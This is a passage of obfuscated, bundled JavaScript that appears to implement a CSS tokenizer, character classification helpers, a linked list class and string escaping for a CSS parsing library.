v=this[Je(0x81f)]+0x1;v<this[Je(0x22b)]?(this[Je(0x81f)]=v,this[Je(0xca8)]=this[Je(0xf87)],v=this[Je(0xd33)][v],this[Je(0x97e)]=v>>z,this[Je(0xf87)]=v&C):(this[Je(0xe2f)]=!0x0,this[Je(0x81f)]=this[Je(0x22b)],this[Je(0x97e)]=X['LT'],this[Je(0xca8)]=this[Je(0xf87)]=this[Je(0xc6b)][Je(0xcb1)]);}[Jw(0x3c1)](){const Jm=Jw;for(;this[Jm(0x97e)]===X['M$']||this[Jm(0x97e)]===X['Mw'];)this[Jm(0xc71)]();}[Jw(0x2a3)](v,m){const Jc=Jw;let j=v,D=0x0,h=0x0;T:for(;j<this[Jc(0x22b)]&&(D=this[Jc(0xa6f)][j],!(D<v));j++)switch(h=j>0x0?this[Jc(0xd33)][j-0x1]&C:this[Jc(0x6b7)],m(this[Jc(0xc6b)][Jc(0xf6e)](h))){case 0x1:break T;case 0x2:j++;break T;default:Q(this[Jc(0xd33)][j]>>z)&&(j=D);}this[Jc(0xfeb)](j-this[Jc(0x81f)]);}[Jw(0xa46)](v){const Jj=Jw;for(let m=0x0,j=this[Jj(0x6b7)];m<this[Jj(0x22b)];m++){const D=j,h=this[Jj(0xd33)][m],T=h&C;j=T,v(h>>z,D,T,m);}}[Jw(0x48a)](){const JD=Jw,v=new Array(this[JD(0x22b)]);return this[JD(0xa46)]((m,j,D,h)=>{const Jl=JD;v[h]={'idx':h,'type':M['A'][m],'chunk':this[Jl(0xc6b)][Jl(0xf5d)](j,D),'balance':this[Jl(0xa6f)][h]};}),v;}}},0xd15:(x,w,S)=>{'use strict';S['d'](w,{'N':()=>Y});const O=0x4000;function Y(M=null,X){const Jh=a2o;return null===M||M[Jh(0xcb1)]<X?new Uint32Array(Math[Jh(0x663)](X+0x400,O)):M;}},0x9f5:(x,S,O)=>{'use strict';const JT=a2o;O['d'](S,{'Eo':()=>R,'GI':()=>B,'Mi':()=>j,'Od':()=>q,'U$':()=>A,'Vv':()=>C,'Ym':()=>E,'Z9':()=>Q,'eO':()=>T,'i0':()=>J,'lP':()=>F,'o6':()=>D,'tB':()=>X,'vr':()=>P,'yp':()=>M});const Y=0x0;function M(Z){return Z>=0x30&&Z<=0x39;}function X(Z){return M(Z)||Z>=0x41&&Z<=0x46||Z>=0x61&&Z<=0x66;}function C(Z){return Z>=0x41&&Z<=0x5a;}function z(Z){return function(k){return C(k)||function(G){return G>=0x61&&G<=0x7a;}(k);}(Z)||function(k){return k>=0x80;}(Z)||0x5f===Z;}function R(Z){return z(Z)||M(Z)||0x2d===Z;}function Q(Z){return 0xa===Z||0xd===Z||0xc===Z;}function J(Z){return Q(Z)||0x20===Z||0x9===Z;}function j(Z,k){return 0x5c===Z&&!Q(k)&&k!==Y;}function D(Z,k,G){return 0x2d===Z?z(k)||0x2d===k||j(k,G):!!z(Z)||0x5c===Z&&j(Z,k);}function T(Z,k,G){return 0x2b===Z||0x2d===Z?M(k)?0x2:0x2e===k&&M(G)?0x3:0x0:0x2e===Z?M(k)?0x2:0x0:M(Z)?0x1:0x0;}function P(Z){return 0xfeff===Z||0xfffe===Z?0x1:0x0;}const U=new Array(0x80),A=0x82,E=0x83,q=0x84,F=0x85;for(let Z=0x0;Z<U[JT(0xcb1)];Z++)U[Z]=J(Z)&&A||M(Z)&&E||z(Z)&&q||((I=Z)>=0x0&&I<=0x8||0xb===I||I>=0xe&&I<=0x1f||0x7f===I)&&F||Z||0x80;var I;function B(k){return k<0x80?U[k]:q;}},0x11ac:(x,w,S)=>{'use strict';S['d'](w,{'$C':()=>M['s0'],'A1':()=>C['A'],'A9':()=>O['A9'],'AJ':()=>O['AJ'],'Fg':()=>O['Fg'],'KJ':()=>M['KJ'],'LT':()=>O['LT'],'M$':()=>O['M$'],'Mi':()=>Y['Mi'],'Mw':()=>O['Mw'],'Nb':()=>M['Nb'],'Ne':()=>O['Ne'],'Oh':()=>O['Oh'],'Q0':()=>O['Q0'],'Qf':()=>O['Qf'],'Qq':()=>O['Qq'],'Qx':()=>O['Qx'],'VY':()=>O['VY'],'Vw':()=>O['Vw'],'Vy':()=>O['Vy'],'X6':()=>O['X6'],'Z4':()=>M['Z4'],'_i':()=>O['_i'],'eV':()=>z['e'],'fg':()=>O['fg'],'hk':()=>O['hk'],'i0':()=>Y['i0'],'lh':()=>O['lh'],'no':()=>O['no'],'o6':()=>Y['o6'],'qw':()=>R,'s0':()=>O['s0'],'sR':()=>M['sR'],'tB':()=>Y['tB'],'uX':()=>X['A'],'wN':()=>O['wN'],'yQ':()=>M['yQ'],'yp':()=>Y['yp'],'zG':()=>O['zG'],'zt':()=>O['zt'],'zu':()=>O['zu']});var O=S(0xb59),Y=S(0x9f5),M=S(0x1945),X=S(0x1738),C=S(0xab3),z=S(0x1f39);function R(Q,J){const JU=a2o;function v(U){const Jf=a2o;return U<T?Q[Jf(0xf6e)](U):0x0;}function m(){return b=(0x0,M['yQ'])(Q,b),(0x0,Y['o6'])(v(b),v(b+0x1),v(b+0x2))?(f=O['fg'],void(b=(0x0,M['Ui'])(Q,b))):0x25===v(b)?(f=O['Ne'],void b++):void(f=O['wN']);}function j(){const JP=a2o,U=b;return b=(0x0,M['Ui'])(Q,b),(0x0,M['s0'])(Q,U,b,JP(0xbb3))&&0x28===v(b)?(b=(0x0,M['yK'])(Q,b+0x1),0x22===v(b)||0x27===v(b)?(f=O['zt'],void(b=U+0x4)):void(function(){const Jb=JP;for(f=O['s0'],b=(0x0,M['yK'])(Q,b);b<Q[Jb(0xcb1)];b++){const A=Q[Jb(0xf6e)](b);switch((0x0,Y['GI'])(A)){case 0x29:return void b++;case Y['U$']:return b=(0x0,M['yK'])(Q,b),0x29===v(b)||b>=Q[Jb(0xcb1)]?void(b<Q[Jb(0xcb1)]&&b++):(b=(0x0,M['FW'])(Q,b),void(f=O['VY']));case 0x22:case 0x27:case 0x28:case Y['lP']:return b=(0x0,M['FW'])(Q,b),void(f=O['VY']);case 0x5c:if((0x0,Y['Mi'])(A,v(b+0x1))){b=(0x0,M['KJ'])(Q,b)-0x1;break;}return b=(0x0,M['FW'])(Q,b),void(f=O['VY']);}}}())):0x28===v(b)?(f=O['zt'],void b++):void(f=O['Vy']);}function D(U){const Ja=a2o;for(U||(U=v(b++)),f=O['Qf'];b<Q[Ja(0xcb1)];b++){const A=Q[Ja(0xf6e)](b);switch((0x0,Y['GI'])(A)){case U:return void b++;case Y['U$']:if((0x0,Y['Z9'])(A))return b+=(0x0,M['xC'])(Q,b,A),void(f=O['Fg']);break;case 0x5c:if(b===Q[Ja(0xcb1)]-0x1)break;const E=v(b+0x1);(0x0,Y['Z9'])(E)?b+=(0x0,M['xC'])(Q,b+0x1,E):(0x0,Y['Mi'])(A,E)&&(b=(0x0,M['KJ'])(Q,b)-0x1);}}}const T=(Q=String(Q||''))[JU(0xcb1)];let f,P=(0x0,Y['vr'])(v(0x0)),b=P;for(;b<T;){const U=Q[JU(0xf6e)](b);switch((0x0,Y['GI'])(U)){case Y['U$']:f=O['M$'],b=(0x0,M['yK'])(Q,b+0x1);break;case 0x22:D();break;case 0x23:(0x0,Y['Eo'])(v(b+0x1))||(0x0,Y['Mi'])(v(b+0x1),v(b+0x2))?(f=O['Vw'],b=(0x0,M['Ui'])(Q,b+0x1)):(f=O['_i'],b++);break;case 0x27:D();break;case 0x28:f=O['AJ'],b++;break;case 0x29:f=O['no'],b++;break;case 0x2b:(0x0,Y['eO'])(U,v(b+0x1),v(b+0x2))?m():(f=O['_i'],b++);break;case 0x2c:f=O['A9'],b++;break;case 0x2d:(0x0,Y['eO'])(U,v(b+0x1),v(b+0x2))?m():0x2d===v(b+0x1)&&0x3e===v(b+0x2)?(f=O['zG'],b+=0x3):(0x0,Y['o6'])(U,v(b+0x1),v(b+0x2))?j():(f=O['_i'],b++);break;case 0x2e:(0x0,Y['eO'])(U,v(b+0x1),v(b+0x2))?m():(f=O['_i'],b++);break;case 0x2f:0x2a===v(b+0x1)?(f=O['Mw'],b=Q[JU(0x7a1)]('*/',b+0x2),b=-0x1===b?Q[JU(0xcb1)]:b+0x2):(f=O['_i'],b++);break;case 0x3a:f=O['Qx'],b++;break;case 0x3b:f=O['Qq'],b++;break;case 0x3c:0x21===v(b+0x1)&&0x2d===v(b+0x2)&&0x2d===v(b+0x3)?(f=O['lh'],b+=0x4):(f=O['_i'],b++);break;case 0x40:(0x0,Y['o6'])(v(b+0x1),v(b+0x2),v(b+0x3))?(f=O['zu'],b=(0x0,M['Ui'])(Q,b+0x1)):(f=O['_i'],b++);break;case 0x5b:f=O['hk'],b++;break;case 0x5c:(0x0,Y['Mi'])(U,v(b+0x1))?j():(f=O['_i'],b++);break;case 0x5d:f=O['Oh'],b++;break;case 0x7b:f=O['X6'],b++;break;case 0x7d:f=O['Q0'],b++;break;case Y['Ym']:m();break;case Y['Od']:j();break;default:f=O['_i'],b++;}J(f,P,P=b);}}},0x1738:(x,w,S)=>{'use strict';const JA=a2o;S['d'](w,{'A':()=>O});const O=[JA(0xad5),JA(0x213),JA(0xae6),JA(0x2b9),JA(0xf53),JA(0x26b),JA(0x9ad),JA(0x9aa),JA(0xd56),JA(0x855),JA(0x830),JA(0x8c2),JA(0x28f),JA(0xda1),JA(0xe81),JA(0x58b),JA(0x698),JA(0x6c5),JA(0xf19),JA(0xe21),JA(0x907),JA(0x7fc),JA(0x1039),JA(0x5d5),JA(0x47d),JA(0x445)];},0xb59:(O,Y,X)=>{'use strict';X['d'](Y,{'A9':()=>K,'AJ':()=>s2,'Fg':()=>T,'LT':()=>z,'M$':()=>Z,'Mw':()=>s6,'Ne':()=>I,'Oh':()=>s1,'Q0':()=>s5,'Qf':()=>D,'Qq':()=>L,'Qx':()=>V,'VY':()=>U,'Vw':()=>j,'Vy':()=>R,'X6':()=>s4,'_i':()=>q,'fg':()=>B,'hk':()=>s0,'lh':()=>G,'no':()=>s3,'s0':()=>P,'wN':()=>F,'zG':()=>H,'zt':()=>Q,'zu':()=>J});const z=0x0,R=0x1,Q=0x2,J=0x3,j=0x4,D=0x5,T=0x6,P=0x7,U=0x8,q=0x9,F=0xa,I=0xb,B=0xc,Z=0xd,G=0xe,H=0xf,V=0x10,L=0x11,K=0x12,s0=0x13,s1=0x14,s2=0x15,s3=0x16,s4=0x17,s5=0x18,s6=0x19;},0x1945:(x,w,S)=>{'use strict';S['d'](w,{'FW':()=>D,'KJ':()=>J,'Nb':()=>X,'Ui':()=>v,'Z4':()=>z,'s0':()=>C,'sR':()=>T,'xC':()=>M,'yK':()=>R,'yQ':()=>j});var O=S(0x9f5);function Y(f,P){const JE=a2o;return P<f[JE(0xcb1)]?f[JE(0xf6e)](P):0x0;}function M(f,P,b){return 0xd===b&&0xa===Y(f,P+0x1)?0x2:0x1;}function X(f,P,b){const Jq=a2o;let U=f[Jq(0xf6e)](P);return(0x0,O['Vv'])(U)&&(U|=0x20),U===b;}function C(f,P,b,U){const JF=a2o;if(b-P!==U[JF(0xcb1)])return!0x1;if(P<0x0||b>f[JF(0xcb1)])return!0x1;for(let A=P;A<b;A++){const E=U[JF(0xf6e)](A-P);let q=f[JF(0xf6e)](A);if((0x0,O['Vv'])(q)&&(q|=0x20),q!==E)return!0x1;}return!0x0;}function z(f,P){const JI=a2o;for(;P>=0x0&&(0x0,O['i0'])(f[JI(0xf6e)](P));P--);return P+0x1;}function R(f,P){const JB=a2o;for(;P<f[JB(0xcb1)]&&(0x0,O['i0'])(f[JB(0xf6e)](P));P++);return P;}function Q(f,P){const JZ=a2o;for(;P<f[JZ(0xcb1)]&&(0x0,O['yp'])(f[JZ(0xf6e)](P));P++);return P;}function J(f,P){const Jk=a2o;if(P+=0x2,(0x0,O['tB'])(Y(f,P-0x1))){for(const U=Math[Jk(0x2c7)](f[Jk(0xcb1)],P+0x5);P<U&&(0x0,O['tB'])(Y(f,P));P++);const b=Y(f,P);(0x0,O['i0'])(b)&&(P+=M(f,P,b));}return P;}function v(f,P){const Jn=a2o;for(;P<f[Jn(0xcb1)];P++){const b=f[Jn(0xf6e)](P);if(!(0x0,O['Eo'])(b)){if(!(0x0,O['Mi'])(b,Y(f,P+0x1)))break;P=J(f,P)-0x1;}}return P;}function j(f,P){const Jy=a2o;let b=f[Jy(0xf6e)](P);if(0x2b!==b&&0x2d!==b||(b=f[Jy(0xf6e)](P+=0x1)),(0x0,O['yp'])(b)&&(P=Q(f,P+0x1),b=f[Jy(0xf6e)](P)),0x2e===b&&(0x0,O['yp'])(f[Jy(0xf6e)](P+0x1))&&(P=Q(f,P+=0x2)),X(f,P,0x65)){let U=0x0;b=f[Jy(0xf6e)](P+0x1),0x2d!==b&&0x2b!==b||(U=0x1,b=f[Jy(0xf6e)](P+0x2)),(0x0,O['yp'])(b)&&(P=Q(f,P+0x1+U+0x1));}return P;}function D(f,P){const JG=a2o;for(;P<f[JG(0xcb1)];P++){const b=f[JG(0xf6e)](P);if(0x29===b){P++;break;}(0x0,O['Mi'])(b,Y(f,P+0x1))&&(P=J(f,P));}return P;}function T(f){const JH=a2o;if(0x1===f[JH(0xcb1)]&&!(0x0,O['tB'])(f[JH(0xf6e)](0x0)))return f[0x0];let P=parseInt(f,0x10);return(0x0===P||P>=0xd800&&P<=0xdfff||P>0x10ffff)&&(P=0xfffd),String[JH(0x1f0)](P);}},0x1aa:(x,w,S)=>{'use strict';const Jd=a2o;S['d'](w,{'B':()=>Y});let O=null;class Y{static[Jd(0x466)](M){return{'prev':null,'next':null,'data':M};}constructor(){const JV=Jd;this[JV(0x5f5)]=null,this[JV(0xbd0)]=null,this[JV(0x52c)]=null;}[Jd(0x466)](M){const Jp=Jd;return Y[Jp(0x466)](M);}[Jd(0x8f6)](M,X){const Jt=Jd;let C;return null!==O?(C=O,O=O[Jt(0x52c)],C[Jt(0xc6c)]=M,C[Jt(0xc71)]=X,C[Jt(0x52c)]=this[Jt(0x52c)]):C={'prev':M,'next':X,'cursor':this[Jt(0x52c)]},this[Jt(0x52c)]=C,C;}[Jd(0xaf2)](){const JL=Jd,{cursor:M}=this;this[JL(0x52c)]=M[JL(0x52c)],M[JL(0xc6c)]=null,M[JL(0xc71)]=null,M[JL(0x52c)]=O,O=M;}[Jd(0x43f)](M,X,C,i){const Ju=Jd;let {cursor:z}=this;for(;null!==z;)z[Ju(0xc6c)]===M&&(z[Ju(0xc6c)]=X),z[Ju(0xc71)]===C&&(z[Ju(0xc71)]=i),z=z[Ju(0x52c)];}*[Symbol[Jd(0x2f3)]](){const Jg=Jd;for(let M=this[Jg(0x5f5)];null!==M;M=M[Jg(0xc71)])yield M[Jg(0x79f)];}get[Jd(0x45e)](){const JK=Jd;let M=0x0;for(let X=this[JK(0x5f5)];null!==X;X=X[JK(0xc71)])M++;return M;}get[Jd(0xe9e)](){const Jr=Jd;return null===this[Jr(0x5f5)];}get[Jd(0xed8)](){const v0=Jd;return this[v0(0x5f5)]&&this[v0(0x5f5)][v0(0x79f)];}get[Jd(0x800)](){const v1=Jd;return this[v1(0xbd0)]&&this[v1(0xbd0)][v1(0x79f)];}[Jd(0xf03)](M){const v2=Jd;let X=null;this[v2(0x5f5)]=null;for(let C of M){const i=Y[v2(0x466)](C);null!==X?X[v2(0xc71)]=i:this[v2(0x5f5)]=i,i[v2(0xc6c)]=X,X=i;}return this[v2(0xbd0)]=X,this;}[Jd(0x2c9)](){return[...this];}[Jd(0x6cf)](){return[...this];}[Jd(0x556)](M,X=this){const v3=Jd,C=this[v3(0x8f6)](null,this[v3(0x5f5)]);for(;null!==C[v3(0xc71)];){const i=C[v3(0xc71)];C[v3(0xc71)]=i[v3(0xc71)],M[v3(0xbc0)](X,i[v3(0x79f)],i,this);}this[v3(0xaf2)]();}[Jd(0xaae)](M,X=this){const v4=Jd,C=this[v4(0x8f6)](this[v4(0xbd0)],null);for(;null!==C[v4(0xc6c)];){const i=C[v4(0xc6c)];C[v4(0xc6c)]=i[v4(0xc6c)],M[v4(0xbc0)](X,i[v4(0x79f)],i,this);}this[v4(0xaf2)]();}[Jd(0x8d5)](M,X,C=this){const v5=Jd;let z,R=this[v5(0x8f6)](null,this[v5(0x5f5)]),Q=X;for(;null!==R[v5(0xc71)];)z=R[v5(0xc71)],R[v5(0xc71)]=z[v5(0xc71)],Q=M[v5(0xbc0)](C,Q,z[v5(0x79f)],z,this);return this[v5(0xaf2)](),Q;}[Jd(0xf51)](M,X,C=this){const v6=Jd;let z,R=this[v6(0x8f6)](this[v6(0xbd0)],null),Q=X;for(;null!==R[v6(0xc6c)];)z=R[v6(0xc6c)],R[v6(0xc6c)]=z[v6(0xc6c)],Q=M[v6(0xbc0)](C,Q,z[v6(0x79f)],z,this);return this[v6(0xaf2)](),Q;}[Jd(0xc82)](M,X=this){const v7=Jd;for(let C=this[v7(0x5f5)];null!==C;C=C[v7(0xc71)])if(M[v7(0xbc0)](X,C[v7(0x79f)],C,this))return!0x0;return!0x1;}[Jd(0x76f)](M,X=this){const v8=Jd,C=new Y();for(let i=this[v8(0x5f5)];null!==i;i=i[v8(0xc71)])C[v8(0x3a3)](M[v8(0xbc0)](X,i[v8(0x79f)],i,this));return C;}[Jd(0x631)](M,X=this){const v9=Jd,C=new Y();for(let i=this[v9(0x5f5)];null!==i;i=i[v9(0xc71)])M[v9(0xbc0)](X,i[v9(0x79f)],i,this)&&C[v9(0x3a3)](i[v9(0x79f)]);return C;}[Jd(0x9d9)](M,X,C=this){const vs=Jd;if(null===M)return;const i=this[vs(0x8f6)](null,M);for(;null!==i[vs(0xc71)];){const z=i[vs(0xc71)];if(i[vs(0xc71)]=z[vs(0xc71)],X[vs(0xbc0)](C,z[vs(0x79f)],z,this))break;}this[vs(0xaf2)]();}[Jd(0x709)](M,X,C=this){const vo=Jd;if(null===M)return;const i=this[vo(0x8f6)](M,null);for(;null!==i[vo(0xc6c)];){const z=i[vo(0xc6c)];if(i[vo(0xc6c)]=z[vo(0xc6c)],X[vo(0xbc0)](C,z[vo(0x79f)],z,this))break;}this[vo(0xaf2)]();}[Jd(0xb53)](){const vW=Jd;this[vW(0x5f5)]=null,this[vW(0xbd0)]=null;}[Jd(0x3a9)](){const vN=Jd,M=new Y();for(let X of this)M[vN(0x3a3)](X);return M;}[Jd(0xa57)](M){const vx=Jd;return this[vx(0x43f)](null,M,this[vx(0x5f5)],M),null!==this[vx(0x5f5)]?(this[vx(0x5f5)][vx(0xc6c)]=M,M[vx(0xc71)]=this[vx(0x5f5)]):this[vx(0xbd0)]=M,this[vx(0x5f5)]=M,this;}[Jd(0x85a)](M){const vw=Jd;return this[vw(0xa57)](Y[vw(0x466)](M));}[Jd(0xf06)](M){const vS=Jd;return this[vS(0xebe)](M);}[Jd(0x3a3)](M){const vO=Jd;return this[vO(0xebe)](Y[vO(0x466)](M));}[Jd(0xebe)](M,X=null){const vY=Jd;if(null!==X){if(this[vY(0x43f)](X[vY(0xc6c)],M,X,M),null===X[vY(0xc6c)]){if(this[vY(0x5f5)]!==X)throw new Error(vY(0xaa8));this[vY(0x5f5)]=M,X[vY(0xc6c)]=M,M[vY(0xc71)]=X,this[vY(0x43f)](null,M);}else X[vY(0xc6c)][vY(0xc71)]=M,M[vY(0xc6c)]=X[vY(0xc6c)],X[vY(0xc6c)]=M,M[vY(0xc71)]=X;}else this[vY(0x43f)](this[vY(0xbd0)],M,null,M),null!==this[vY(0xbd0)]?(this[vY(0xbd0)][vY(0xc71)]=M,M[vY(0xc6c)]=this[vY(0xbd0)]):this[vY(0x5f5)]=M,this[vY(0xbd0)]=M;return this;}[Jd(0x361)](M,X){const vM=Jd;return this[vM(0xebe)](Y[vM(0x466)](M),X);}[Jd(0x666)](M){const vX=Jd;if(this[vX(0x43f)](M,M[vX(0xc6c)],M,M[vX(0xc71)]),null!==M[vX(0xc6c)])M[vX(0xc6c)][vX(0xc71)]=M[vX(0xc71)];else{if(this[vX(0x5f5)]!==M)throw new Error(vX(0xd39));this[vX(0x5f5)]=M[vX(0xc71)];}if(null!==M[vX(0xc71)])M[vX(0xc71)][vX(0xc6c)]=M[vX(0xc6c)];else{if(this[vX(0xbd0)]!==M)throw new Error(vX(0xd39));this[vX(0xbd0)]=M[vX(0xc6c)];}return M[vX(0xc6c)]=null,M[vX(0xc71)]=null,M;}[Jd(0x983)](M){const vC=Jd;this[vC(0xebe)](Y[vC(0x466)](M));}[Jd(0xa66)](){const vi=Jd;return null!==this[vi(0xbd0)]?this[vi(0x666)](this[vi(0xbd0)]):null;}[Jd(0x5b4)](M){const vz=Jd;this[vz(0xa57)](Y[vz(0x466)](M));}[Jd(0x651)](){const vR=Jd;return null!==this[vR(0x5f5)]?this[vR(0x666)](this[vR(0x5f5)]):null;}[Jd(0x100d)](M){const vQ=Jd;return this[vQ(0xb56)](M,this[vQ(0x5f5)]);}[Jd(0xa9b)](M){const vJ=Jd;return this[vJ(0xb56)](M);}[Jd(0xb56)](M,X){const vv=Jd;return null===M[vv(0x5f5)]||(null!=X?(this[vv(0x43f)](X[vv(0xc6c)],M[vv(0xbd0)],X,M[vv(0x5f5)]),null!==X[vv(0xc6c)]?(X[vv(0xc6c)][vv(0xc71)]=M[vv(0x5f5)],M[vv(0x5f5)][vv(0xc6c)]=X[vv(0xc6c)]):this[vv(0x5f5)]=M[vv(0x5f5)],X[vv(0xc6c)]=M[vv(0xbd0)],M[vv(0xbd0)][vv(0xc71)]=X):(this[vv(0x43f)](this[vv(0xbd0)],M[vv(0xbd0)],null,M[vv(0x5f5)]),null!==this[vv(0xbd0)]?(this[vv(0xbd0)][vv(0xc71)]=M[vv(0x5f5)],M[vv(0x5f5)][vv(0xc6c)]=this[vv(0xbd0)]):this[vv(0x5f5)]=M[vv(0x5f5)],this[vv(0xbd0)]=M[vv(0xbd0)]),M[vv(0x5f5)]=null,M[vv(0xbd0)]=null),this;}[Jd(0x88e)](M,X){const ve=Jd;ve(0x5f5)in X?this[ve(0xb56)](X,M):this[ve(0xebe)](X,M),this[ve(0x666)](M);}}},0x12dd:(x,w,S)=>{'use strict';S(0x1aa);},0x192b:(x,w,S)=>{'use strict';function O(Y,M){const vm=a2o,X=Object[vm(0x8c3)](SyntaxError[vm(0x685)]),C=new Error();return Object[vm(0xfcf)](X,{'name':Y,'message':M,get 'stack'(){const vc=vm;return(C[vc(0x721)]||'')[vc(0x88e)](/^(.+\n){1,3}/,Y+':\x20'+M+'\x0a');}});}S['d'](w,{'a':()=>O});},0x122e:(x,w,S)=>{'use strict';S(0x11ac);},0xc8c:(x,w,S)=>{'use strict';S['d'](w,{'MZ':()=>C,'Si':()=>X,'vs':()=>z});const O=new Map(),Y=new Map(),M=0x2d,X=function(Q){const vj=a2o;if(O[vj(0xec4)](Q))return O[vj(0xd08)](Q);const J=Q[vj(0x9db)]();let v=O[vj(0xd08)](J);if(void 0x0===v){const m=z(J,0x0),j=m?'':R(J,0x0);v=Object[vj(0xd09)]({'basename':J[vj(0x1067)](j[vj(0xcb1)]),'name':J,'prefix':j,'vendor':j,'custom':m});}return O[vj(0xeb9)](Q,v),v;},C=function(Q){const vD=a2o;if(Y[vD(0xec4)](Q))return Y[vD(0xd08)](Q);let J=Q,v=Q[0x0];'/'===v?v='/'===Q[0x1]?'//':'/':'_'!==v&&'*'!==v&&'$'!==v&&'#'!==v&&'+'!==v&&'&'!==v&&(v='');const m=z(J,v[vD(0xcb1)]);if(!m&&(J=J[vD(0x9db)](),Y[vD(0xec4)](J))){const T=Y[vD(0xd08)](J);return Y[vD(0xeb9)](Q,T),T;}const j=m?'':R(J,v[vD(0xcb1)]),D=J[vD(0x1067)](0x0,v[vD(0xcb1)]+j[vD(0xcb1)]),h=Object[vD(0xd09)]({'basename':J[vD(0x1067)](D[vD(0xcb1)]),'name':J[vD(0x1067)](v[vD(0xcb1)]),'hack':v,'vendor':j,'prefix':D,'custom':m});return Y[vD(0xeb9)](Q,h),h;};function z(Q,J){const vl=a2o;return J=J||0x0,Q[vl(0xcb1)]-J>=0x2&&Q[vl(0xf6e)](J)===M&&Q[vl(0xf6e)](J+0x1)===M;}function R(Q,J){const vh=a2o;if(J=J||0x0,Q[vh(0xcb1)]-J>=0x3&&Q[vh(0xf6e)](J)===M&&Q[vh(0xf6e)](J+0x1)!==M){const v=Q[vh(0x7a1)]('-',J+0x2);if(-0x1!==v)return Q[vh(0xf5d)](J,v+0x1);}return'';}},0x18bf:(x,w,S)=>{'use strict';S['d'](w,{'D':()=>C,'l':()=>z});var O=S(0x11ac);const Y=0x5c,M=0x22,X=0x27;function C(R){const vT=a2o,Q=R[vT(0xcb1)],J=R[vT(0xf6e)](0x0),v=J===M||J===X?0x1:0x0,m=0x1===v&&Q>0x1&&R[vT(0xf6e)](Q-0x1)===J?Q-0x2:Q-0x1;let j='';for(let D=v;D<=m;D++){let h=R[vT(0xf6e)](D);if(h===Y){if(D===m){D!==Q-0x1&&(j=R[vT(0x1067)](D+0x1));break;}if(h=R[vT(0xf6e)](++D),(0x0,O['Mi'])(Y,h)){const T=D-0x1,f=(0x0,O['KJ'])(R,T);D=f-0x1,j+=(0x0,O['sR'])(R[vT(0xf5d)](T+0x1,f));}else 0xd===h&&0xa===R[vT(0xf6e)](D+0x1)&&D++;}else j+=R[D];}return j;}function z(R,Q){const vf=a2o,J=Q?'\x27':'\x22',v=Q?X:M;let m='',j=!0x1;for(let D=0x0;D<R[vf(0xcb1)];D++){const h=R[vf(0xf6e)](D);0x0!==h?h<=0x1f||0x7f===h?(m+='\x5c'+h[vf(0x80c)](0x10),j=!0x0):h===v||h===Y?(m+='\x5c'+R[vf(0x510)](D),j=!0x1):(j&&((0x0,O['tB'])(h)||(0x0,O['i0'])(h))&&(m+='\x20'),m+=R[vf(0x510)](D),j=!0x1):m+='�';}return J+m+J;}},0x15b1:(x,w,S)=>{'use strict';S['d'](w,{'D':()=>Q,'l':()=>J});var O=S(0x11ac);const Y=0x20,M=0x5c,X=0x22,C=0x27,z=0x28,R=0x29;function Q(v){const vP=a2o,m=v[vP(0xcb1)];let j=0x4,D=v[vP(0xf6e)](m-0x1)===R?m-0x2:m-0x1,h='';for(;j<D&&(0x0,O['i0'])(v[vP(0xf6e)](j));)j++;for(;j<D&&(0x0,O['i0'])(v[vP(0xf6e)](D));)D--;for(let T=j;T<=D;T++){let f=v[vP(0xf6e)](T);if(f===M){if(T===D){T!==m-0x1&&(h=v[vP(0x1067)](T+0x1));break;}if(f=v[vP(0xf6e)](++T),(0x0,O['Mi'])(M,f)){const P=T-0x1,b=(0x0,O['KJ'])(v,P);T=b-0x1,h+=(0x0,O['sR'])(v[vP(0xf5d)](P+0x1,b));}else 0xd===f&&0xa===v[vP(0xf6e)](T+0x1)&&T++;}else h+=v[T];}return h;}function J(v){const vb=a2o;let m='',j=!0x1;for(let D=0x0;D<v[vb(0xcb1)];D++){const h=v[vb(0xf6e)](D);0x0!==h?h<=0x1f||0x7f===h?(m+='\x5c'+h[vb(0x80c)](0x10),j=!0x0):h===Y||h===M||h===X||h===C||h===z||h===R?(m+='\x5c'+v[vb(0x510)](D),j=!0x1):(j&&(0x0,O['tB'])(h)&&(m+='\x20'),m+=v[vb(0x510)](D),j=!0x1):m+='�';}return vb(0x941)+m+')';}},0x2495:(x,w,S)=>{'use strict';const va=a2o;S['d'](w,{'j':()=>Q});const {hasOwnProperty:O}=Object[va(0x685)],Y=function(){};function M(J){const vU=va;return vU(0xc23)==typeof J?J:Y;}function X(J,v){return function(m,j,D){const vA=a2o;m[vA(0x2c6)]===v&&J[vA(0xbc0)](this,m,j,D);};}function C(J,v){const vE=va,m=v[vE(0x1e8)],j=[];for(const D in m){if(!0x1===O[vE(0xbc0)](m,D))continue;let h=m[D];const T={'name':D,'type':!0x1,'nullable':!0x1};Array[vE(0xdce)](h)||(h=[h]);for(const f of h)null===f?T[vE(0x803)]=!0x0:vE(0xc35)==typeof f?T[vE(0x2c6)]=vE(0xb8f):Array[vE(0xdce)](f)&&(T[vE(0x2c6)]=vE(0xc64));T[vE(0x2c6)]&&j[vE(0x983)](T);}return j[vE(0xcb1)]?{'context':v[vE(0x60c)],'fields':j}:null;}function z(J,v){const vq=va,m=J[vq(0xdb9)][vq(0xa00)](),j=J[vq(0xd67)],D=vq(0xc35)==typeof j;return v&&m[vq(0xfc8)](),function(h,T,f,P){const vF=vq;let b;D&&(b=T[j],T[j]=h);for(const U of m){const A=h[U[vF(0x338)]];if(!U[vF(0x803)]||A){if(vF(0xc64)===U[vF(0x2c6)]){if(v?A[vF(0xf51)](P,!0x1):A[vF(0x8d5)](P,!0x1))return!0x0;}else{if(f(A))return!0x0;}}}D&&(T[j]=b);};}function R({StyleSheet:J,Atrule:v,Rule:m,Block:j,DeclarationList:D}){return{'Atrule':{'StyleSheet':J,'Atrule':v,'Rule':m,'Block':j},'Rule':{'StyleSheet':J,'Atrule':v,'Rule':m,'Block':j},'Declaration':{'StyleSheet':J,'Atrule':v,'Rule':m,'Block':j,'DeclarationList':D}};}function Q(J){const vB=va,v=function(A){const vI=a2o,E={};for(const q in A[vI(0xb8f)])if(O[vI(0xbc0)](A[vI(0xb8f)],q)){const F=A[vI(0xb8f)][q];if(!F[vI(0x1e8)])throw new Error(vI(0x420)+q+vI(0xc83));E[q]=C(0x0,F);}return E;}(J),j={},D={},T=Symbol(vB(0xfd8)),f=Symbol(vB(0xd31));for(const A in v)O[vB(0xbc0)](v,A)&&null!==v[A]&&(j[A]=z(v[A],!0x1),D[A]=z(v[A],!0x0));const P=R(j),b=R(D),U=function(E,q){const vk=vB;function F(H,V,L){const vZ=a2o,K=I[vZ(0xbc0)](G,H,V,L);return 